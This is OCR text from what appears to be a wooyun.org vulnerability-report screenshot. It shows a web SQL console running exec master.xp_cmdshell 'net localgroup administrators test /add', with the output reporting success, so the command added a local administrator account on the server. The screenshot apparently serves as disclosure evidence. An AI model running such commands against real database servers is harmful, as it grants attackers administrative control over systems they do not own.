 SQL操作平台
SQL语句：
执行结果：
exec master.xp_cmdshell 'net localgroup administrators test
/add'
** 执行SQL **
查询记录条数：3
执行 清除 修改密码 退出
output
命令成功完成。
www.wooyun.org